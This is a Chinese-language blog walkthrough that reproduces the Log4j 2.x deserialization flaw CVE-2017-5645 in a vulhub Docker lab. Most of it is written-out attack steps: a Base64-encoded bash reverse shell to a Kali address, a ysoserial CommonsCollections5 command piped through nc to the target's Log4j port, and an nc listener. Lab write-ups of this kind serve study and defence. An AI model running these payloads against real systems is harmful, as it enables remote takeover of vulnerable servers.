本文介绍了Apache Log4j 2.x的一个严重漏洞CVE-2017-5645,该漏洞可能导致任意代码执行。博主_PowerShell通过vulhub环境搭建,详细展示了漏洞复现过程,包括环境启动、 ysoserial工具创建文件命令的执行、getshell等步骤。

操作前提:

1:kali虚拟机,安装好docker ,进入log4j文件中,进行安装靶场docker-compose up -d。

2:Apache Log4j 2.8.2之 前的2.x版本。

3:虚拟机和主机可以相互ping通。

一:漏洞编号:CVE-2017-5645

二:操作步骤:

1:先部署环境下载/ cd /vulhyb/log4j/CVE-2017-5645.

2:docker ps 查看环境是否开启。

3:下载软件 ysoserial-all.jar 放到kali里--实现bash反弹

3.1: 编写bash反弹: bash -i >& /dev/tcp/kali IP / 端口 0>&1---转化为Base64编码。

(注意:这里的端口号要和nc 监听的端口要一致)



3.2: 将上面的Base64编码添加到执行代码中:bash','-c','{echo,Base64编码}|{bash,-i} 。





3.3:将上面的编写到ysoserial-all.jar 执行代码中( java -jar ysoserial-all.jarCommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMjAuMTAuOS8xMjM0NSAwPiYx}|{base64,- d}|{bash,-i}" | nc 172.20.10.9 4712)

java -jar ysoserial-all.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMjAuMTAuOS8xMjM0NSAwPiYx}|{base64,- d}|{bash,-i}" | nc 172.20.10.9 4712





四:在kali里执行nc -lvvp 12345 监听。

4.1:在存放ysoseral-all.jar的地方开启终端 执行上面的命令。

4.2:nc实现监听 --ls 查看是否监听成功

2612

2612

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?